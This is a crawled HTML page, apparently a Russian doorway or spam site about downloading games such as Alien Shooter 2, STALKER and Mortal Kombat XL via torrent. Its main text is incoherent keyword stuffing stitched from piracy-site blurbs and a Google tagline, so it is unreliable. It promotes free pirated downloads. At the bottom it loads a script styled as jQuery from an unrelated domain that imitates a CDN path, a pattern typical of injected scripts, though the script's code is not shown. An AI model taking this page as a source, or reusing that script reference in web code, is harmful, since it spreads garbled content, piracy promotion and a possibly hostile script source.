

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-igry-cherez-torrent-alien-shooter-2.html
body_size: 3548
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры через торрент alien shooter 2 - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры через торрент alien shooter 2</h2>
                            </header>
                            <p>Все заядлые геймеры всего мира бьются над вопросом: «Где же можно скачать action игры через торрент?». Игры скачать через торрент на pc бесплатно и без регистрации на высокой скорости. У Вас есть возможность скачать игры через торрент на компьютер абсолютно бесплатно и без регистрации на нашем портале. Только лучшие и проверенные игры для. В этом разделе вы можете скачать игры для слабых ПК и ноутбуков через торрент. Мы собрали огромную колекцию игр для слабых ПК только у нас на сайте Торрент9.наме, присоединяйся. Скачать игры на pc через торрент бесплатно без регистрации » Игры » Скачать игру s.t.a.l.k.e.r. - Тайные Тропы 2 (2011) pc rus через торрент. 
My Summer Car (Май Саммер Кар) – компьютерная игра, которая представляет собой некий симулятор механика, который будет чинить различные машины. Любишь играть в игры на psp? У нас ты можешь найти любую игру на свой вкус и скачать её совершенно бесплатно через торрент. Постоянно ищете рабочие торрент трекеры? Все это в прошлом, ведь сайт торрентов.нет представляет список работающих ссылок, по которым Вы можете скачать лучшие фильмы и игры. Комментарии Если Вам удалось скачать бесплатно игру Metal Ball Space Maze (2013) PC или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть что сказать, пожалуйста. 
Описание игры: Mortal Kombat XL – файтинг нового поколения и следующая глава легендарной серии от знаменитой студии NetherRealm. С помощью нашего сайта Вы сможете скачать игры Action через торрент на свой компьютер. Скачать игру S.T.A.L.K.E.R.: Зов Припяти - Sigerous Mod COP 2.0 (2011) RUS через торрент на высокой скорости 
Скачать игру s.t.a.l.k.e.r. - Тайные Тропы 2 (2011) pc rus через торрент на высокой скорости У Вас есть возможность скачать игры через торрент на компьютер абсолютно бесплатно и без. В этом разделе вы можете скачать игры для слабых ПК и ноутбуков через торрент. Мы собрали. My Summer Car (Май Саммер Кар) – компьютерная игра, которая представляет собой некий симулятор. Любишь играть в игры на psp? У нас ты можешь найти любую игру на свой вкус и скачать. Скачать лучшие игры для компьютера, музыка, фильмы и сериалы торрентом! Бесплатно и без. Комментарии Если Вам удалось скачать бесплатно игру Metal Ball Space Maze (2013) PC или не удалось это. 
Описание игры: Mortal Kombat XL – файтинг нового поколения и следующая глава легендарной серии. Crysis 2 (произносится ˈkrʌɪsɪs tuː ) — мультиплатформенная компьютерная игра, научно. Call of Duty: Black Ops; Официальная обложка Call of Duty: Black Ops  Xbox 360 — 1 февраля 2011 PlayStation 3 — 3 марта. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-sceplennoe-nasledovanie-genov-10-klass-prezentaciya.html">Сцепленное наследование генов 10 класс презентация</a></li>
                                <li><a href="gk3-marshrut-325-avtobusa-lipeck-raspisanie.html">Маршрут 325 автобуса липецк расписание</a></li>
                                <li><a href="gk3-neotvratimaya-gibel-sergey-tarmashev-fb2-skachat-besplatno.html">Неотвратимая гибель сергей тармашев fb2 скачать бесплатно</a></li>
                                <li><a href="gk3-skachat-minus-pesnya-bremenskih-muzykantov.html">Скачать минус песня бременских музыкантов</a></li>
                                <li><a href="gk3-novogodnie-filmy-v-horoshem-kachestve-skachat.html">Новогодние фильмы в хорошем качестве скачать</a></li>
                                <li><a href="gk3-gdz-po-istorii-kosulina-7-klass.html">Гдз по истории косулина 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры Action через торрент Страница.</li>
<li>Это мир торрентов! Скачать игры через торрент бесплатно.</li>
<li>S.T.A.L.K.E.R. - Тайные Тропы 2 (2011) PC RUS скачать.</li>
<li>Игры на ПК (PC) скачать через торрент бесплатно.</li>
<li>Скачать игры для слабых ПК и ноутбуков через торрент.</li>
<li>скачать My Summer Car v30.01.2019 (последняя версия.</li>
<li>Игры для PSP - Большая коллекция торрентов - Мега Торрент.</li>
<li>Открытый каталог торрентов: игры, фильмы, музыка и сериалы.</li>
<li>Скачать игру Metal Ball Space Maze (2013).</li>
<li>Скачать игру Mortal Kombat XL - Premium Edition (2016.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-igry-pazly-na-android.html">Скачать игры пазлы на андроид</a></li>
                                            <li><a href="gk3-nindzya-protiv-vampirov.html">Ниндзя против вампиров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skin-dlya-maynkraft-malysha.html">Скин для майнкрафт малыша</a></li>
                                            <li><a href="gk3-ustanovka-vidzheta.html">Установка виджета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-moy-kot-lyubit-hip-hop-skachat-muzyku.html">Мой кот любит хип хоп скачать музыку</a></li>
                                            <li><a href="gk3-vse-o-rozi-skachat-torrent-na-russkom.html">Все о рози скачать торрент на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-pesnya-ptica-schastya-zavtrashnego-dnya-tekst.html">Песня птица счастья завтрашнего дня текст</a></li>
                                            <li><a href="gk3-anna-danilova-pozhirateli-talanta-audiokniga.html">Анна данилова пожиратели таланта аудиокнига</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
